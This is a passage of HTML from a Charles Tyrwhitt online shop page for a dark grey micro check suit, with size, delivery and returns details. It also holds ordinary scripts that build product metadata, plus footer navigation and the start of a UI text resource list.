Trousers: Half lined to the knee
</li>

<li class="benefit-content pdp_bens_li">
Dry clean only
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">





































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>












































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">







































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>










































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="0ca1e0cebc9ed24aeacf0ae3e1" dwContentID="pdp-ModelSize-Suit-George" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 185cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model wears: 40R Jacket and 32L Trousers in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/AW23_NEW_SUITS_ALL.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block text-decoration-underline uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>






<div class="pdp-main__more-info__delivery">
<button aria-expanded="false" class="pdp-main__more-info__acc-control keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">





































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>












































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">







































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>










































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 2 - 4 working days for orders with alterations</span>
                    </h4>
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>



<div class="pdp-main__more-info__returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100" data-analitycs-id="returns">
<span class="pdp-main__more-info__acc-title">
Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">





































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>












































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">







































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>










































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="1aee64f27b804b2fe456f69e80" dwContentID="pdp-Returns" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-bottom-xs grey2">You have 6 months to return your order from the day you receive it - no questions asked. Just show us your proof of purchase - that's our quality guarantee to you.</p>
    <p class=" font__secondary h5 m-bottom-xs grey2">The only exceptions to our guarantee are:</p>
    <ul class=" font__secondary h5 m-bottom-xs grey2">
      <li class="m-bottom-s">
        <p class=" font__secondary h5 m-bottom-xs grey2">Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned, refunded or exchanged.</p>
      </li>
    </ul>
    <a class="js-ct-overlay" data-content="content" data-style="" data-title="Returns" data-width="600" href="#swing-tags-Returns"></a>
  </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Micro Check Suit - Dark Grey</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg</span>
    <span class="js-product-markup-sku">SUB70DGY</span>
    <span class="js-product-markup-description">Super 100's Merino wool gives the suit a natural stretch and breathability, whatever the weather.  We've trimmed the jacket with fine details, including Bengal-stripe lining on the sleeves. AMF stitching adorns the lapel, collar and flaps for a clean finish.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">80.00</span>
    <span class="js-product-markup-offer-availability">OutOfStock</span>
    <span class="js-product-markup-rating">0</span>
    <span class="js-product-markup-rating-count">0</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (false){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw4e1fda8b/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->











































	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/v4a6f6f4278300beb52e1510a9a8819dbd9e6b921/pdf/Charles%2DTyrwhitt%2DModern%2DSlavery%2Dand%2DEthical%2DTrading%2DStatement%2DFY2324.pdf?version=1,730,816,608,768/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2025 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher 